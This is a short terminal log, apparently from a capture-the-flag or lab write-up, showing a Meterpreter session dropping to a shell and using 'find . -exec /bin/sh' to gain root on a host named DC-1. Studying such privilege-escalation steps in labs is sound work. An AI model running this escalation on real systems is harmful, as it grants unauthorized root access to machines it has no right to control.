 meterpreter > shell
Process 8101 created.
Channel 1 created.
find . -exec /bin/sh \; -quit
whoami
root
whoami && hostname && ifconfig
root
DC-1